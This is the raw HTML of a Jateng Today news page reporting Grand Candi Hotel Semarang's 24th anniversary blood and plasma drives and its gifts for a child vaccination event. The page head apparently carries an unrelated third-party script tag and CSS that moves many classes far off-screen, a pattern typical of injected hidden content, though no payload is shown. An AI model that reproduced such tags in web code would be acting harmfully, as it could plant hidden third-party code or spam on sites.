

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/hut-ke-24-grand-candi-hotel-dukung-vaksinasi-anak-hingga-donor-plasma
body_size: 14016
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>HUT ke-24 Grand Candi Hotel, Dukung Vaksinasi Anak hingga Donor Plasma &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fhut-ke-24-grand-candi-hotel-dukung-vaksinasi-anak-hingga-donor-plasma" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fhut-ke-24-grand-candi-hotel-dukung-vaksinasi-anak-hingga-donor-plasma&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/100445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/hut-ke-24-grand-candi-hotel-dukung-vaksinasi-anak-hingga-donor-plasma" />
<link rel='shortlink' href='https://jatengtoday.com/?p=100445' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-100445 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-100445" class="entry-tpl-classic post-100445 post type-post status-publish format-standard has-post-thumbnail category-kota-semarang tag-donor-plasma-konvalesen tag-grand-candi-hotel tag-vaksinasi-anak-di-semarang" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang" class="entry-category entry-category-item-32"><span itemprop="articleSection">Kota</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">HUT ke-24 Grand Candi Hotel, Dukung Vaksinasi Anak hingga Donor Plasma</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/baihaqi" title="Posts by Baihaqi Annizar" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/76d503b7b7e9db9b4e6bd73541790568835f01f08aa3fd054003d7f6f3a23bb3?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76d503b7b7e9db9b4e6bd73541790568835f01f08aa3fd054003d7f6f3a23bb3?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Baihaqi Annizar</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2022-01-21T12:35:57+07:00" itemprop="datePublished">21 Januari 2022, 12:35 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>5.8k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2022/01/20220121-0006.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2022/01/20220121-0006.jpg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /><figcaption class="wp-caption-text">Masyarakat sedang mengikuti donor darah dan plasma konvalesen yang digelar Grand Candi Hotel Semarang. (istimewa) </figcaption></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			
<p>SEMARANG (jatengtoday.com) &#8212; Grand Candi Hotel Semarang merayakan hari jadinya ke-24 dengan berbagai kegiatan sosial. Mulai dari donor darah hingga membantu menyukseskan vaksinasi Covid-19.<br /><br />Public Relations Grand Candi Hotel Azkar Rizal Muhammad mengatakan, acara donor darah dan donor plasma konvalesen dilakukan pada 14 Januari 2022. <br /><br />Sebelumnya, selama sepekan hotel bintang 5 di Kota Semarang ini juga bagi-bagi voucher melalui media sosial dan radio.<br /><br />Terbaru, Grand Candi Hotel mendukung kegiatan vaksinasi anak usia 6&#8211;12 tahun yang digelar Polsek Candisari. Dukungan tersebut berupa pemberian bingkisan untuk anak yang ikut vaksin pada 21 Januari 2022.<br /><br />&#8220;Kami harap bingkisan ini menjadi penyemangat tersendiri untuk anak-anak dalam mengikuti program vaksin,&#8221; ujar Azkar.<br /><br />Pihaknya mengaku senang karena Grand Candi Hotel dapat ikut berpartisipasi secara langsung dalam upaya mengentaskan pandemi Covid-19. <br /><br />&#8220;Setidaknya ini yang bisa kami lakukan. Kami mendukung penuh program vaksin menyeluruh karena menjadi kunci penting untuk memutus mata rantai Covid-19,&#8221; ucap Azkar.<br /><br />Menurutnya, perayaan hari jadi kali ini memang berbeda dari sebelumnya, karena rentetan acara yang diadakan lebih fokus pada program berbagi dan apresiasi. <br /><br />&#8220;Dua tahun ke belakang adalah masa-masa yang sulit, jadi nggak ada yang lebih kami inginkan di hari jadi ke-24 tahun ini selain berbagi kebahagiaan,&#8221; tutur Azkar. (*)</p>
<p>editor : tri wuryono</p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/donor-plasma-konvalesen" class="entry-tag entry-tag-7068">donor plasma konvalesen</a><a href="https://jatengtoday.com/tag/grand-candi-hotel" class="entry-tag entry-tag-19607">Grand Candi Hotel</a><a href="https://jatengtoday.com/tag/vaksinasi-anak-di-semarang" class="entry-tag entry-tag-455">vaksinasi anak di semarang</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140114 post type-post status-publish format-standard has-post-thumbnail category-gaya-hidup category-peristiwa tag-grand-candi-hotel tag-hari-natal tag-tahun-baru-2026">
